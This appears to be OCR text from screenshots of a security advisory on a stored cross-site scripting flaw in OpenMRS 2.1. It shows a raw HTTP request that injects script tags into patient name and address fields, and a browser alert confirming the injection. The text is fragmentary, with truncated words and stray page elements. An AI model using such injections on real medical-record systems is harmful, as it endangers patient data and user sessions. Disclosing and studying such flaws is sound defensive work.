 Ananthram
OpenMRS 2.1 Access Byp
Secure | https://packetstormsecurity.com/files/128748/OpenMRS-2.1-Access-Bypass-XSS-CSRF.html
4
POST /openmrs-standalone/registrationapp/registerPatient.page?appId=referenceapplication.registrationapp.registerPatient
HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8081/openmrs-standalone/registrationapp/registerPatient.page?
appId=referenceapplication.registrationapp.registerPatient
Cookie: referenceapplication.lastSessionLocation=3; dashboardTab-1=patientOverviewTab;
JSESSIONID=9B21E253E4BEC8E8C07155C00CD54EE6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
givenName=<script>alert(1)</script>&familyName=<script>alert(1)
</script>&preferred=true&gender=M&birthdateDay=1&birthdateMonth=12&birthdateYear=1989&birthdateYears=&birthdateMonths=&bir
12-1&address1=<script>alert(1)</script>&address2=<script>alert(1)
</script>&cityVillage=&stateProvince=&country=&postalCode=&phoneNumber=1111
--------------
Allergy page
--------------
File Tags
ActiveX (923)
Advisory (66,713)
Arbitrary (12,542)
BBS (2,859)
Bypass (981)
CGI (948)
Code Execution (4
Conference (590)
Cracker (751)
CSRF (2,757)
Ananthram
OpenMRS Electronic Med
localhost:8081/openmrs-standalone/registrationapp/registerPatient.page?appId=referenceapplicat...
localhost:8081 says:
1
OK
Register a patient
Demographics
Name
Gender
Birthdate
Contact Info
Address
Phone Number